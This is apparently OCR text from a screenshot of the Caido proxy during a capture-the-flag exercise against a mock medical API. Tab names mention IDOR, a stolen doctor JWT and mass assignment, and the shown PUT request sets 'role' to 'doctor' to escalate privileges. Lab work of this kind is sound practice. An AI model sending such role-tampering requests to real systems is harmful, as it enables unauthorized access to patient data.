 Caido
CAIDO
Options
Forwarding
Environment
new
idor on patients
3
4
5
6
7
superadmin
doctor jwt token
mass assingment and privilage escalation
16
18
21
22
23
24
25
FLAG 3
28
FLAG 4
FLAG 5
FLAG 1
61
62
63
64
65
66
67
68
69
70
Overview
Sitemap
Scopes
Filters
Proxy
Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Customize
https://0l0ze1gza8n2.ctfhub.io
Histor...
Send
Request
Pretty
Raw
1 PUT /api/medical/profile/me HTTP/1.1
2 Host: 0l0ze1gza8n2.ctfhub.io
3 Connection: keep-alive
4 sec-ch-ua-platform: "Windows"
5 Authorization:
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.
0 Safari/537.36
9
{
"id": 10001,
"first_name": "John",
"last_name": "Doe",
"email": "patient1@sunrise.med",
"phone": null,
"role": "doctor",
"org_id": "a3f8c2d1-7b4e-4a91-bc03-9d1f6e8a5c20",
"status": "active",
Clear
Response
Pretty
Raw
Preview
5 Connection: keep-alive
6 X-Powered-By: PHP/8.2.30
7 Content-Length: 294
8
9 {
"id": 10001,
"first_name": "John",
"last_name": "Doe",
"email": "patient1@sunrise.med",
"phone": null,
"role": "patient",
"org_id": "a3f8c2d1-7b4e-4a91-bc03-9d1f6e8a5c20",
"status": "active",
"bio": null,
"allergies": null,
"reset_token": null,
"created_at": "2026-04-07 00:18:51",
"updated_at": "2026-04-07 00:18:51"
}
475 bytes | 1916ms
Type here to search
ENG
03:12 PM
25-11-2026
2